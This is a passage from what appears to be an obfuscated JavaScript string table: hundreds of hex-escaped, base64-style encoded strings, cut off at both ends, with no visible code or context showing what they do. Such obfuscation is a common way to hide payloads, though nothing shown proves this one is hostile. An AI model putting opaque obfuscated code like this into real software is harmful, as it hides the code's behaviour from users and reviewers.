3d\x3d','\x54\x38\x4f\x67\x77\x34\x59\x73\x77\x70\x55\x3d','\x77\x71\x6b\x39\x5a\x55\x48\x44\x6f\x67\x3d\x3d','\x77\x72\x2f\x43\x6f\x38\x4b\x6a\x50\x45\x30\x3d','\x77\x6f\x51\x68\x77\x70\x4d\x6d\x4b\x77\x3d\x3d','\x63\x63\x4f\x42\x77\x72\x52\x70\x58\x41\x3d\x3d','\x77\x36\x4a\x7a\x66\x38\x4f\x71','\x77\x6f\x56\x73\x77\x6f\x54\x44\x75\x77\x6a\x43\x6e\x63\x4f\x6c\x77\x71\x51\x3d','\x77\x70\x54\x43\x70\x38\x4b\x53\x4a\x56\x4d\x3d','\x4b\x4d\x4b\x56\x77\x71\x38\x2b\x77\x70\x55\x3d','\x59\x73\x4b\x65\x5a\x73\x4b\x55\x77\x72\x38\x3d','\x77\x37\x48\x44\x68\x38\x4f\x69\x77\x71\x54\x43\x76\x78\x51\x3d','\x77\x37\x59\x57\x4b\x69\x76\x44\x6e\x77\x3d\x3d','\x77\x6f\x58\x44\x6d\x43\x6f\x53\x46\x41\x3d\x3d','\x77\x6f\x2f\x44\x6e\x45\x50\x44\x69\x31\x55\x3d','\x4d\x73\x4f\x36\x77\x71\x48\x43\x6f\x55\x30\x3d','\x77\x36\x30\x6e\x41\x54\x50\x44\x72\x51\x3d\x3d','\x77\x6f\x50\x43\x68\x31\x2f\x44\x6e\x51\x38\x3d','\x5a\x42\x67\x62\x5a\x41\x3d\x3d','\x77\x71\x77\x72\x77\x6f\x35\x50\x55\x4d\x4b\x4b\x63\x63\x4f\x74\x77\x34\x45\x3d','\x77\x36\x63\x34\x43\x41\x3d\x3d','\x77\x37\x6f\x79\x44\x79\x2f\x44\x76\x67\x3d\x3d','\x77\x36\x49\x35\x43\x53\x6f\x3d','\x56\x6d\x46\x57\x77\x37\x35\x39','\x77\x70\x66\x44\x72\x68\x33\x44\x6b\x55\x38\x3d','\x45\x63\x4f\x55\x77\x34\x41\x62\x77\x70\x63\x3d','\x58\x63\x4f\x78\x77\x72\x6a\x43\x69\x69\x54\x44\x6b\x77\x3d\x3d','\x46\x6e\x31\x78\x77\x70\x54\x43\x6c\x51\x3d\x3d','\x77\x6f\x68\x74\x77\x6f\x37\x44\x6e\x78\x44\x43\x6c\x41\x3d\x3d','\x4d\x4d\x4f\x72\x4e\x6c\x58\x44\x6e\x73\x4b\x6b','\x77\x36\x44\x44\x72\x44\x68\x70\x48\x7a\x35\x6e','\x42\x63\x4f\x4a\x45\x38\x4f\x38\x77\x34\x63\x3d','\x77\x6f\x48\x43\x74\x48\x37\x44\x68\x42\x77\x3d','\x54\x53\x78\x42\x77\x36\x7a\x43\x76\x41\x3d\x3d','\x59\x44\x6c\x71\x64\x56\x59\x3d','\x77\x35\x45\x34\x44\x79\x44\x44\x69\x77\x3d\x3d','\x77\x72\x41\x74\x5a\x57\x6a\x44\x6c\x67\x3d\x3d','\x54\x73\x4f\x67\x59\x63\x4f\x36\x77\x34\x72\x43\x6b\x63\x4b\x43\x77\x72\x6b\x5a\x77\x35\x54\x44\x6c\x51\x3d\x3d','\x77\x71\x4c\x43\x6f\x6b\x72\x43\x68\x6e\x6b\x3d','\x4d\x63\x4f\x6c\x77\x34\x41\x61\x77\x72\x51\x3d','\x4f\x38\x4f\x49\x77\x34\x45\x53\x77\x71\x67\x44','\x77\x6f\x58\x43\x6b\x6e\x2f\x44\x68\x4d\x4f\x2f','\x77\x71\x37\x44\x69\x4d\x4b\x49\x56\x38\x4f\x50','\x59\x52\x30\x71\x61\x43\x6b\x3d','\x59\x73\x4f\x34\x77\x71\x44\x43\x6f\x54\x67\x3d','\x77\x6f\x72\x43\x6b\x47\x44\x44\x6b\x53\x6b\x3d','\x77\x71\x76\x44\x72\x73\x4b\x54\x5a\x4d\x4f\x6f','\x4e\x63\x4f\x56\x77\x36\x50\x43\x72\x45\x51\x3d','\x77\x72\x64\x39\x77\x6f\x58\x44\x71\x44\x59\x3d','\x77\x70\x41\x47\x77\x71\x74\x2b\x59\x67\x3d\x3d','\x4a\x54\x4c\x43\x72\x73\x4f\x37\x45\x52\x46\x6a\x57\x46\x6a\x44\x72\x46\x4c\x44\x71\x33\x66\x43\x6f\x38\x4b\x66\x77\x71\x66\x44\x75\x69\x45\x50\x4c\x56\x34\x3d','\x77\x71\x55\x6b\x46\x6a\x55\x64\x42\x51\x3d\x3d','\x64\x73\x4f\x45\x77\x35\x2f\x44\x6c\x77\x3d\x3d','\x77\x35\x62\x44\x76\x48\x6e\x43\x69\x77\x3d\x3d','\x77\x71\x34\x76\x59\x4d\x4b\x76\x41\x41\x3d\x3d','\x77\x34\x4c\x43\x6f\x4d\x4f\x62\x77\x70\x63\x48','\x59\x4d\x4f\x57\x56\x63\x4f\x54\x77\x36\x6b\x3d','\x46\x38\x4f\x6f\x77\x35\x44\x43\x6c\x58\x67\x3d','\x63\x52\x55\x47\x61\x52\x59\x3d','\x42\x4d\x4b\x4b\x77\x70\x30\x74\x77\x72\x30\x3d','\x77\x34\x63\x38\x4f\x51\x3d\x3d','\x51\x6c\x76\x43\x6a\x63\x4b\x33','\x77\x70\x41\x74\x77\x72\x30\x45\x43\x73\x4f\x4b','\x77\x70\x6b\x43\x66\x48\x33\x44\x73\x67\x3d\x3d','\x49\x79\x48\x43\x6a\x73\x4b\x45\x77\x37\x4d\x3d','\x77\x72\x6e\x44\x6c\x53\x72\x44\x6d\x32\x34\x3d','\x54\x56\x35\x62\x77\x71\x44\x43\x69\x67\x3d\x3d','\x77\x71\x66\x44\x68\x63\x4f\x2b\x50\x63\x4f\x2f','\x77\x34\x67\x59\x48\x68\x48\x44\x71\x67\x3d\x3d','\x77\x6f\x73\x2b\x5a\x55\x6a\x44\x6d\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x73\x4b\x32\x66\x38\x4f\x6f','\x77\x70\x49\x4c\x62\x55\x33\x44\x6a\x51\x3d\x3d','\x77\x6f\x45\x48\x65\x63\x4b\x4f\x4e\x51\x3d\x3d','\x77\x34\x4e\x57\x64\x4d\x4f\x4d\x77\x71\x59\x3d','\x77\x34\x6a\x43\x6c\x38\x4f\x61\x77\x70\x77\x6c','\x77\x71\x72\x43\x74\x4d\x4b\x72\x4c\x30\x67\x3d','\x77\x37\x50\x44\x71\x73\x4f\x65\x77\x72\x44\x43\x67\x67\x3d\x3d','\x47\x42\x66\x43\x76\x38\x4b\x70\x77\x34\x73\x3d','\x62\x38\x4b\x76\x54\x73\x4b\x51\x50\x77\x3d\x3d','\x44\x63\x4f\x68\x77\x37\x63\x33\x77\x70\x63\x3d','\x77\x6f\x72\x43\x73\x57\x6e\x44\x6a\x63\x4f\x34','\x77\x36\x37\x44\x6b\x43\x68\x6c\x45\x67\x3d\x3d','\x57\x6c\x4e\x47\x77\x6f\x54\x43\x71\x51\x3d\x3d','\x41\x63\x4f\x57\x77\x70\x50\x43\x6c\x47\x30\x3d','\x61\x53\x68\x34\x77\x37\x72\x43\x74\x51\x3d\x3d','\x4d\x38\x4f\x63\x77\x71\x62\x43\x6b\x56\x49\x3d','\x77\x72\x33\x43\x6f\x63\x4b\x30\x44\x58\x55\x3d','\x77\x70\x33\x44\x68\x6a\x63\x65\x49\x51\x3d\x3d','\x77\x70\x6b\x72\x77\x6f\x38\x65\x4a\x41\x3d\x3d','\x77\x36\x48\x44\x70\x78\x70\x2f\x50\x77\x3d\x3d','\x77\x70\x78\x6d\x77\x70\x50\x44\x67\x52\x4d\x3d','\x77\x6f\x30\x6c\x58\x57\x48\x44\x6d\x67\x3d\x3d','\x52\x73\x4f\x4b\x77\x34\x55\x2f\x77\x71\x55\x3d','\x77\x72\x76\x44\x67\x69\x54\x44\x72\x30\x59\x3d','\x66\x4d\x4b\x34\x65\x73\x4b\x43\x77\x71\x41\x3d','\x77\x71\x6b\x4b\x51\x4d\x4b\x69\x4f\x77\x3d\x3d','\x65\x78\x78\x58\x64\x57\x41\x3d','\x77\x6f\x56\x34\x77\x70\x44\x44\x6c\x42\x30\x3d','\x43\x38\x4b\x54\x77\x70\x77\x4c\x77\x72\x30\x3d','\x77\x70\x66\x44\x72\x73\x4f\x6a\x44\x4d\x4f\x79\x49\x38\x4f\x38\x4a\x67\x3d\x3d','\x4c\x79\x44\x44\x76\x41\x51\x6b','\x56\x57\x48\x44\x68\x54\x76\x44\x6f\x41\x3d\x3d','\x41\x43\x54\x44\x72\x63\x4f\x39\x41\x67\x3d\x3d','\x77\x70\x2f\x43\x70\x57\x48\x44\x6a\x38\x4f\x45\x46\x77\x7a\x44\x69\x32\x37\x44\x71\x52\x6b\x3d','\x77\x34\x68\x58\x52\x63\x4f\x58\x77\x72\x4d\x3d','\x4c\x44\x54\x44\x6d\x73\x4f\x78\x4b\x67\x3d\x3d','\x53\x6c\x74\x48\x77\x37\x6c\x4d','\x77\x6f\x51\x6b\x4c\x73\x4f\x30','\x55\x63\x4b\x36\x61\x4d\x4b\x6a\x77\x70\x49\x3d','\x50\x63\x4f\x76\x4b\x56\x66\x44\x72\x41\x3d\x3d','\x57\x63\x4f\x39\x77\x72\x4c\x43\x69\x41\x3d\x3d','\x61\x4d\x4b\x35\x62\x67\x3d\x3d','\x55\x57\x64\x57\x77\x36\x6c\x74\x4c\x67\x3d\x3d','\x77\x36\x2f\x44\x68\x38\x4f\x74\x77\x71\x66\x43\x73\x69\x38\x64\x43\x38\x4b\x79\x77\x6f\x6f\x3d','\x77\x36\x72\x44\x73\x53\x38\x3d','\x52\x38\x4b\x74\x77\x6f\x49\x49\x61\x67\x3d\x3d','\x51\x57\x42\x45','\x56\x6e\x5a\x57\x77\x36\x6c\x42','\x77\x71\x4c\x43\x6a\x38\x4b\x2f\x49\x6c\x73\x3d','\x77\x70\x30\x68\x59\x73\x4b\x4d\x4c\x77\x3d\x3d','\x4d\x67\x44\x44\x73\x41\x6f\x74','\x77\x70\x6e\x44\x69\x43\x76\x44\x76\x67\x3d\x3d','\x77\x6f\x55\x70\x4c\x4d\x4f\x73\x77\x35\x66\x44\x6c\x4d\x4b\x71\x46\x56\x59\x73\x49\x67\x3d\x3d','\x77\x72\x6f\x5a\x61\x38\x4b\x68\x42\x77\x3d\x3d','\x77\x37\x2f\x44\x70\x44\x4e\x30\x50\x77\x3d\x3d','\x44\x53\x62\x43\x71\x4d\x4b\x6d\x77\x34\x51\x3d','\x4f\x4d\x4b\x77\x77\x70\x38\x6d\x77\x72\x34\x3d','\x52\x63\x4f\x73\x77\x70\x62\x43\x6d\x33\x73\x3d','\x77\x36\x2f\x44\x71\x7a\x4a\x6f','\x50\x63\x4f\x71\x50\x48\x48\x44\x68\x73\x4b\x74\x77\x72\x78\x73','\x77\x71\x37\x43\x6b\x6d\x76\x44\x68\x63\x4f\x69','\x4f\x6a\x55\x67\x54\x7a\x6a\x44\x6a\x44\x6e\x44\x6f\x73\x4b\x2b\x77\x72\x74\x64\x77\x34\x35\x79\x77\x36\x76\x44\x6d\x56\x6e\x44\x6f\x67\x3d\x3d','\x54\x58\x72\x44\x6f\x54\x6f\x3d','\x4f\x38\x4f\x64\x77\x71\x50\x43\x72\x48\x63\x50\x77\x36\x31\x78\x62\x31\x30\x3d','\x55\x38\x4f\x54\x77\x70\x6c\x35\x77\x71\x58\x43\x73\x57\x48\x44\x69\x73\x4f\x77\x5a\x63\x4f\x6e\x77\x70\x4c\x43\x76\x46\x7a\x43\x6b\x55\x7a\x44\x76\x77\x31\x35\x77\x70\x2f\x44\x6f\x38\x4b\x6e\x77\x72\x44\x44\x70\x38\x4f\x33','\x41\x4d\x4b\x4d\x77\x6f\x45\x78','\x77\x72\x68\x2b\x65\x4d\x4f\x34\x77\x36\x42\x51\x77\x37\x49\x55\x44\x54\x44\x43\x6e\x30\x73\x70\x4a\x44\x64\x6f\x77\x72\x45\x52\x51\x38\x4f\x56\x65\x32\x76\x43\x73\x4d\x4b\x74\x61\x6d\x30\x70\x49\x51\x3d\x3d','\x64\x63\x4f\x44\x43\x73\x4f\x66\x77\x35\x76\x43\x6c\x30\x45\x3d','\x77\x34\x56\x6b\x61\x4d\x4b\x74\x49\x63\x4b\x48','\x66\x79\x54\x44\x71\x73\x4f\x39\x51\x77\x31\x7a\x56\x46\x66\x44\x76\x55\x4c\x43\x71\x33\x4c\x43\x75\x4d\x4f\x42\x77\x72\x62\x44\x74\x54\x51\x66\x59\x56\x58\x43\x6b\x38\x4f\x32\x77\x6f\x72\x44\x67\x79\x72\x44\x75\x51\x3d\x3d','\x77\x34\x50\x44\x6b\x69\x62\x44\x71\x45\x31\x50\x77\x72\x6c\x75\x4c\x31\x39\x48\x77\x72\x49\x73\x46\x58\x78\x6f\x77\x6f\x50\x44\x67\x4d\x4f\x35\x4d\x4d\x4b\x4c\x77\x37\x4c\x43\x6f\x32\x72\x44\x75\x77\x33\x43\x70\x77\x4c\x44\x76\x38\x4f\x47\x64\x38\x4b\x6d\x4e\x53\x33\x43\x73\x44\x49\x6c\x56\x77\x30\x30\x77\x71\x6a\x43\x70\x78\x45\x61\x65\x44\x72\x44\x6d\x4d\x4b\x77\x43\x63\x4f\x47\x77\x71\x78\x65\x4a\x7a\x64\x4d\x4d\x78\x59\x38\x49\x38\x4f\x35\x77\x71\x34\x51\x65\x73\x4b\x76\x53\x68\x37\x43\x6e\x63\x4f\x77\x77\x6f\x2f\x43\x71\x63\x4f\x37\x77\x6f\x4a\x6d\x5a\x77\x66\x44\x69\x55\x73\x49\x77\x35\x39\x71\x77\x72\x56\x30\x77\x72\x58\x43\x6e\x52\x41\x42\x64\x4d\x4f\x4b\x77\x70\x56\x59\x77\x37\x54\x44\x6a\x6d\x4e\x72\x51\x6d\x74\x72\x77\x35\x52\x68\x50\x78\x54\x43\x6b\x4d\x4b\x4a\x77\x70\x48\x43\x71\x57\x45\x75\x52\x47\x39\x78\x4a\x69\x45\x3d','\x77\x71\x67\x2f\x43\x69\x51\x44\x55\x69\x7a\x44\x6f\x7a\x49\x30\x49\x73\x4b\x66\x77\x36\x44\x43\x67\x30\x6c\x67\x77\x34\x68\x2f\x77\x72\x51\x56\x77\x72\x77\x52\x77\x34\x33\x43\x6c\x6c\x4a\x32','\x77\x35\x52\x72\x57\x55\x6a\x44\x71\x51\x59\x6a\x77\x35\x44\x43\x76\x73\x4b\x4b\x46\x56\x30\x68\x77\x6f\x58\x44\x70\x38\x4f\x71\x57\x38\x4b\x4d\x56\x53\x51\x64\x54\x6e\x7a\x44\x69\x73\x4f\x67\x4c\x44\x70\x6b\x77\x37\x6b\x43\x4d\x67\x41\x59\x77\x71\x76\x43\x69\x48\x68\x73\x77\x6f\x58\x44\x6f\x38\x4b\x4e\x57\x73\x4b\x79\x77\x70\x63\x67\x4d\x57\x4c\x43\x6c\x4d\x4f\x47\x43\x73\x4f\x7a\x77\x36\x64\x47\x77\x70\x72\x43\x74\x38\x4f\x43\x49\x73\x4f\x2b\x77\x37\x72\x44\x75\x79\x44\x44\x74\x58\x39\x53\x54\x73\x4f\x70\x4d\x73\x4b\x4d\x56\x52\x64\x67\x77\x70\x50\x43\x72\x38\x4f\x39\x50\x79\x52\x34\x77\x36\x6a\x43\x74\x78\x54\x43\x73\x73\x4f\x76\x77\x70\x39\x42\x77\x36\x7a\x44\x68\x78\x58\x44\x67\x38\x4b\x64\x4a\x63\x4b\x48\x4a\x73\x4b\x4a\x77\x35\x44\x44\x6e\x4d\x4b\x64\x59\x46\x64\x56\x45\x68\x78\x74\x77\x35\x48\x44\x70\x55\x6c\x6a\x77\x34\x6a\x43\x72\x38\x4f\x4d\x77\x72\x31\x4e\x77\x70\x54\x43\x71\x6c\x37\x44\x6a\x38\x4b\x6c\x77\x70\x33\x43\x76\x31\x37\x44\x6d\x57\x37\x43\x6a\x51\x6e\x44\x71\x41\x3d\x3d','\x51\x63\x4b\x4c\x77\x6f\x41\x70\x77\x72\x33\x44\x70\x6d\x2f\x44\x6b\x38\x4f\x67\x4e\x38\x4f\x68\x77\x35\x37\x43\x72\x41\x54\x43\x6a\x42\x48\x43\x72\x6c\x56\x78\x77\x34\x72\x44\x73\x38\x4b\x38\x77\x71\x48\x43\x74\x4d\x4b\x6f\x57\x73\x4b\x76','\x77\x37\x37\x43\x67\x73\x4b\x32\x56\x38\x4f\x70\x62\x32\x6b\x67\x77\x72\x64\x6f\x52\x6d\x2f\x43\x6d\x57\x66\x43\x6d\x77\x3d\x3d','\x45\x73\x4f\x38\x77\x72\x50\x43\x6a\x44\x54\x44\x6e\x73\x4f\x4c','\x56\x68\x31\x41\x77\x36\x48\x43\x67\x63\x4b\x39','\x41\x38\x4b\x6f\x77\x71\x77\x36\x55\x38\x4f\x39\x4d\x47\x54\x44\x70\x73\x4f\x7a\x77\x71\x6b\x6d\x44\x4d\x4b\x75\x54\x42\x73\x3d','\x46\x73\x4b\x47\x77\x70\x30\x38\x77\x37\x62\x44\x71\x58\x7a\x43\x69\x4d\x4f\x74\x42\x63\x4f\x34\x77\x35\x58\x43\x71\x52\x76\x43\x6d\x51\x3d\x3d','\x61\x73\x4f\x77\x77\x72\x66\x43\x6d\x54\x48\x43\x6c\x73\x4f\x56\x77\x6f\x62\x44\x71\x77\x48\x43\x6e\x38\x4b\x66\x77\x37\x6a\x44\x6a\x73\x4f\x6e\x77\x6f\x66\x44\x72\x51\x3d\x3d','\x41\x38\x4b\x77\x77\x71\x73\x34\x55\x63\x4f\x74\x4e\x33\x54\x44\x6f\x73\x4f\x7a\x77\x72\x6c\x2f\x50\x38\x4b\x70\x57\x6b\x77\x58\x77\x71\x7a\x44\x6c\x63\x4b\x66\x77\x71\x7a\x44\x6d\x42\x50\x44\x73\x47\x41\x43\x77\x70\x39\x69\x5a\x63\x4f\x65\x42\x4d\x4f\x34\x4f\x4d\x4b\x43\x59\x63\x4b\x78\x59\x38\x4f\x64','\x77\x34\x59\x73\x54\x30\x72\x44\x76\x77\x6f\x68\x77\x6f\x6e\x44\x74\x63\x4f\x46\x41\x30\x78\x2b\x77\x6f\x58\x44\x75\x63\x4f\x34\x46\x4d\x4f\x59\x54\x58\x6f\x55\x48\x44\x6e\x44\x6b\x63\x4f\x77\x49\x47\x4d\x70\x77\x36\x55\x59','\x77\x70\x30\x71\x54\x6b\x37\x44\x76\x51\x59\x39\x77\x34\x48\x44\x70\x41\x3d\x3d','\x4d\x38\x4f\x73\x4d\x6c\x66\x44\x69\x63\x4b\x34','\x77\x71\x38\x6d\x77\x6f\x4e\x4a\x56\x4d\x4b\x58\x64\x38\x4f\x73','\x42\x7a\x66\x44\x6c\x4d\x4f\x79\x4b\x51\x3d\x3d','\x42\x63\x4f\x4f\x77\x72\x48\x44\x74\x6a\x42\x4c\x46\x63\x4b\x6c\x4e\x4d\x4f\x70\x4b\x55\x6a\x43\x6e\x41\x3d\x3d','\x77\x37\x48\x44\x69\x30\x5a\x6e\x77\x70\x38\x3d','\x54\x63\x4b\x70\x77\x71\x30\x35\x62\x41\x3d\x3d','\x47\x38\x4f\x54\x77\x70\x33\x43\x71\x57\x6f\x3d','\x44\x77\x48\x44\x6a\x63\x4f\x48\x4b\x67\x3d\x3d','\x4c\x73\x4b\x43\x77\x72\x77\x6b\x77\x71\x6f\x3d','\x51\x6e\x4c\x44\x70\x53\x7a\x44\x6e\x77\x3d\x3d','\x77\x34\x68\x37\x53\x4d\x4f\x69\x77\x72\x4d\x3d','\x77\x72\x55\x4b\x51\x73\x4b\x49\x48\x67\x3d\x3d','\x61\x79\x5a\x2b\x51\x47\x50\x44\x6e\x47\x30\x3d','\x56\x73\x4f\x64\x77\x36\x6e\x44\x75\x57\x74\x62\x51\x67\x3d\x3d','\x53\x56\x64\x48\x77\x35\x5a\x56','\x4a\x63\x4f\x56\x43\x63\x4f\x5a\x77\x35\x73\x3d','\x44\x73\x4b\x4d\x77\x6f\x49\x3d','\x77\x37\x6e\x44\x68\x38\x4f\x75\x77\x72\x62\x43\x72\x41\x3d\x3d','\x54\x42\x42\x55\x77\x36\x63\x3d','\x54\x63\x4f\x75\x64\x4d\x4f\x7a','\x5a\x77\x73\x49\x61\x52\x67\x3d','\x52\x32\x46\x46\x77\x37\x4a\x71','\x77\x35\x48\x44\x71\x6b\x39\x46\x77\x70\x58\x44\x67\x73\x4b\x57\x54\x4d\x4b\x69','\x51\x44\x56\x48\x77\x34\x54\x43\x70\x67\x3d\x3d','\x77\x34\x77\x76\x4f\x44\x62\x44\x69\x77\x3d\x3d','\x57\x6a\x46\x46\x58\x31\x34\x3d','\x65\x73\x4f\x75\x77\x71\x62\x43\x6f\x42\x34\x3d','\x77\x6f\x6e\x44\x75\x68\x55\x61\x4f\x7a\x70\x2f\x77\x72\x55\x47\x77\x36\x62\x43\x70\x32\x6f\x5a\x4d\x45\x4c\x43\x75\x38\x4f\x58\x77\x6f\x72\x44\x71\x43\x4d\x3d','\x61\x38\x4f\x46\x63\x38\x4f\x46\x77\x34\x51\x3d','\x77\x36\x2f\x44\x68\x44\x6b\x58\x56\x63\x4b\x54\x77\x35\x72\x43\x6d\x56\x37\x43\x68\x6b\x41\x3d','\x77\x6f\x66\x43\x69\x73\x4b\x6a\x48\x46\x6b\x3d','\x66\x73\x4f\x66\x62\x38\x4f\x2b\x77\x35\x77\x3d','\x4e\x55\x42\x69\x77\x70\x54\x43\x6a\x77\x3d\x3d','\x51\x4d\x4f\x63\x77\x72\x35\x62\x61\x77\x3d\x3d','\x77\x72\x67\x6d\x77\x6f\x68\x59\x57\x63\x4b\x74\x66\x63\x4f\x75\x77\x34\x72\x43\x75\x6b\x6f\x79\x46\x41\x3d\x3d','\x77\x72\x51\x62\x49\x73\x4f\x75\x77\x36\x51\x3d','\x50\x38\x4f\x4c\x43\x38\x4f\x56\x77\x35\x33\x43\x75\x6d\x63\x38\x77\x35\x73\x3d','\x57\x41\x35\x45\x64\x48\x30\x3d','\x77\x36\x6a\x44\x6a\x69\x35\x45\x45\x67\x3d\x3d','\x77\x37\x2f\x43\x76\x63\x4f\x43\x77\x72\x59\x75','\x62\x38\x4f\x42\x77\x6f\x37\x43\x68\x30\x34\x3d','\x77\x72\x35\x77\x77\x70\x72\x44\x72\x78\x51\x3d','\x77\x72\x54\x44\x70\x78\x73\x49\x4a\x77\x3d\x3d','\x77\x35\x54\x44\x6c\x63\x4f\x4c\x77\x72\x4c\x43\x6f\x77\x3d\x3d','\x77\x35\x77\x53\x42\x51\x45\x70','\x4d\x63\x4f\x62\x77\x71\x72\x43\x6f\x51\x3d\x3d','\x4d\x73\x4f\x69\x77\x37\x37\x43\x69\x56\x38\x3d','\x54\x58\x7a\x44\x71\x54\x41\x3d','\x62\x33\x52\x44\x77\x36\x39\x33','\x66\x58\x68\x47\x77\x6f\x38\x3d','\x77\x35\x6e\x43\x75\x73\x4f\x78\x77\x6f\x41\x4a','\x50\x73\x4f\x52\x43\x4d\x4f\x63','\x49\x38\x4f\x6f\x4c\x38\x4f\x34\x77\x34\x34\x3d','\x53\x45\x6c\x66\x77\x70\x6a\x43\x73\x67\x3d\x3d','\x65\x63\x4f\x59\x5a\x63\x4f\x77\x77\x36\x4d\x3d','\x65\x6d\x46\x59\x77\x6f\x37\x43\x6c\x38\x4f\x74','\x61\x63\x4f\x58\x63\x63\x4f\x75\x77\x36\x30\x3d','\x77\x36\x37\x44\x67\x73\x4b\x38\x57\x67\x30\x3d','\x77\x6f\x37\x43\x67\x55\x44\x44\x6e\x67\x3d\x3d','\x45\x68\x6a\x44\x6a\x53\x38\x75\x4e\x58\x41\x66\x77\x70\x4a\x31\x77\x71\x6e\x44\x6a\x63\x4b\x52','\x77\x36\x44\x43\x6c\x4d\x4f\x4c\x77\x70\x73\x79','\x43\x38\x4b\x4e\x77\x6f\x73\x74\x77\x71\x76\x44\x69\x30\x6e\x43\x73\x38\x4f\x41','\x4f\x38\x4f\x58\x77\x35\x54\x43\x68\x31\x35\x55\x57\x6d\x70\x32\x77\x70\x35\x66\x77\x34\x68\x58','\x77\x71\x6e\x44\x6e\x63\x4b\x4a\x54\x73\x4f\x2f','\x44\x4d\x4f\x64\x48\x38\x4f\x6e\x77\x35\x38\x3d','\x77\x71\x2f\x44\x69\x67\x77\x39\x4f\x51\x3d\x3d','\x77\x34\x62\x44\x6b\x63\x4b\x68\x52\x7a\x34\x3d','\x77\x6f\x72\x43\x6d\x6b\x37\x44\x6b\x77\x6c\x43\x49\x4d\x4f\x72','\x77\x70\x6b\x38\x77\x71\x77\x4c','\x77\x6f\x62\x43\x73\x47\x7a\x43\x74\x77\x3d\x3d','\x77\x70\x64\x76\x77\x70\x66\x44\x69\x69\x55\x3d','\x77\x37\x7a\x43\x6e\x73\x4f\x39\x77\x72\x73\x6a','\x52\x4d\x4b\x43\x77\x70\x45\x45\x53\x41\x3d\x3d','\x50\x63\x4f\x45\x77\x35\x4c\x43\x6a\x67\x3d\x3d','\x77\x6f\x55\x6d\x77\x6f\x30\x45\x42\x41\x3d\x3d','\x52\x41\x70\x47\x77\x37\x6f\x3d','\x47\x63\x4f\x43\x77\x35\x30\x69\x77\x70\x4d\x3d','\x77\x37\x44\x44\x67\x6b\x56\x44\x77\x70\x38\x3d','\x4c\x4d\x4f\x4e\x77\x37\x58\x43\x6a\x31\x49\x3d','\x50\x4d\x4f\x45\x77\x34\x58\x43\x68\x77\x3d\x3d','\x46\x31\x39\x65\x77\x70\x50\x43\x72\x41\x3d\x3d','\x77\x36\x33\x44\x6c\x38\x4b\x73','\x49\x43\x6e\x43\x71\x38\x4b\x65\x77\x36\x38\x3d','\x5a\x38\x4f\x33\x77\x36\x63\x6a\x77\x70\x35\x67\x45\x46\x4a\x5a','\x77\x35\x37\x44\x70\x6d\x31\x42\x77\x72\x77\x3d','\x42\x63\x4b\x53\x4c\x4d\x4b\x72\x77\x34\x51\x3d','\x46\x42\x72\x43\x69\x63\x4b\x39','\x77\x34\x66\x44\x72\x53\x35\x62\x4b\x41\x3d\x3d','\x77\x71\x44\x44\x76\x6a\x63\x56\x4f\x67\x3d\x3d','\x45\x42\x33\x44\x68\x44\x51\x6a','\x49\x43\x2f\x44\x72\x63\x4f\x34\x44\x42\x4a\x69','\x5a\x43\x5a\x33','\x77\x35\x66\x44\x76\x55\x4a\x54\x77\x6f\x72\x44\x6d\x73\x4b\x61','\x42\x68\x2f\x44\x6d\x6a\x49\x6c','\x4d\x63\x4f\x4c\x77\x35\x66\x43\x69\x51\x3d\x3d','\x4e\x63\x4f\x4b\x43\x38\x4f\x44\x77\x34\x44\x43\x6e\x6c\x59\x3d','\x58\x63\x4f\x2f\x77\x72\x58\x43\x6f\x55\x59\x3d','\x52\x6d\x66\x44\x71\x69\x2f\x44\x6d\x32\x2f\x43\x71\x41\x3d\x3d','\x77\x70\x7a\x44\x75\x48\x58\x44\x6a\x48\x4d\x3d','\x50\x38\x4f\x68\x4e\x6b\x48\x44\x68\x63\x4b\x67\x77\x71\x6f\x3d','\x52\x68\x46\x63\x77\x37\x76\x43\x6e\x73\x4b\x6c\x4a\x41\x3d\x3d','\x77\x37\x77\x32\x48\x53\x73\x3d','\x56\x63\x4b\x30\x59\x73\x4b\x6f\x77\x71\x63\x3d','\x77\x6f\x41\x32\x54\x30\x30\x3d','\x77\x37\x49\x34\x43\x6a\x50\x44\x74\x78\x51\x5a\x77\x36\x38\x61\x57\x41\x3d\x3d','\x77\x36\x42\x7a\x5a\x77\x3d\x3d','\x77\x71\x7a\x44\x6e\x73\x4b\x38\x77\x72\x2f\x44\x76\x51\x42\x63\x46\x73\x4f\x31\x77\x70\x50\x44\x73\x48\x6b\x48\x77\x34\x6a\x43\x74\x6c\x62\x43\x73\x63\x4b\x43\x61\x63\x4b\x75\x77\x70\x77\x37\x77\x35\x50\x44\x72\x46\x6b\x3d','\x77\x34\x37\x43\x72\x58\x58\x43\x70\x44\x39\x6e\x44\x47\x78\x69\x77\x72\x54\x43\x73\x55\x37\x43\x6d\x51\x49\x32\x77\x72\x66\x43\x6e\x78\x62\x44\x6a\x7a\x37\x44\x76\x78\x7a\x43\x72\x4d\x4f\x4e\x57\x63\x4f\x52\x77\x70\x39\x53','\x51\x41\x76\x44\x68\x7a\x49\x6a\x41\x32\x63\x3d','\x66\x32\x2f\x44\x70\x38\x4f\x69\x46\x55\x41\x3d','\x77\x72\x33\x43\x6b\x55\x7a\x44\x68\x68\x77\x47\x49\x38\x4f\x71\x4a\x48\x66\x43\x6d\x73\x4f\x59\x77\x34\x50\x44\x6c\x63\x4f\x43\x55\x33\x63\x3d','\x54\x73\x4b\x2b\x43\x73\x4b\x6d\x77\x34\x48\x44\x6e\x30\x4a\x35\x77\x71\x33\x44\x70\x63\x4b\x59\x46\x6d\x38\x61\x77\x34\x34\x74\x77\x34\x52\x64\x77\x36\x50\x44\x74\x77\x6a\x43\x75\x7a\x6a\x44\x67\x73\x4b\x41\x52\x4d\x4f\x48\x77\x36\x30\x78\x61\x41\x3d\x3d','\x77\x35\x58\x44\x6f\x73\x4f\x69\x4c\x73\x4f\x36\x4a\x38\x4f\x39','\x77\x71\x4c\x44\x67\x63\x4b\x6d\x52\x6c\x76\x43\x6d\x78\x44\x44\x76\x55\x68\x49\x77\x71\x50\x44\x6e\x38\x4f\x5a\x41\x38\x4f\x78\x77\x6f\x68\x50\x77\x34\x6a\x44\x6f\x44\x59\x6b\x58\x54\x4c\x44\x67\x51\x72\x43\x6e\x38\x4b\x72','\x77\x35\x51\x33\x53\x56\x6e\x44\x73\x68\x38\x6e\x77\x6f\x54\x44\x74\x4d\x4f\x50\x46\x6c\x74\x75\x77\x34\x37\x44\x6f\x38\x4f\x37\x41\x38\x4b\x4d\x41\x7a\x77\x4d\x48\x6a\x4c\x43\x6e\x4d\x4b\x6c\x50\x53\x70\x32\x77\x72\x4d\x65\x4